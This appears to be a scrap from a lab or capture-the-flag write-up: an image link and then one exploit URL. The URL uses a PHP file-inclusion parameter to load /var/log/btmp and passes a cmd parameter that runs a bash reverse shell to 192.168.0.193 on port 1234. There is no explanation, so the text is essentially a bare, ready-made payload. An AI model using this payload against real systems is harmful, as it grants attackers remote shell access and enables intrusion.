 http://localhost/index.php/?filename=/var/log/btmp&cmd=bash -c "bash -i >%26 /dev/tcp/192.168.0.193/1234 0>%261"